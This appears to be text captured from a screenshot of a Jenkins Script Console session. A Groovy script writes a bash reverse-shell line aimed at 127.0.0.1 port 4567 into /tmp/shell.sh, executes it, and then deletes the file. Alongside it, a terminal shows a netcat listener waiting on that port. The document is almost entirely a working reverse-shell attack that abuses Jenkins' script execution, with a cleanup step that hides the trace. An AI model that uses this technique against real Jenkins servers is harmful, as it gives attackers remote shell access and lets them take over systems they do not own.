 All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def shell = new File('/tmp/shell.sh')
2 shell << "bash -i >& /dev/tcp/127.0.0.1/4567 0>&1"
3 "/bin/bash /tmp/shell.sh".execute()
4 sleep(1000)
5 shell.delete()
6
ryne@backbox: ~
ryne@backbox: ~ 80x16
ryne@backbox:~$ nc -lnvp 4567
Listening on [0.0.0.0] (family 0, port 4567)
Run
Result
Result: true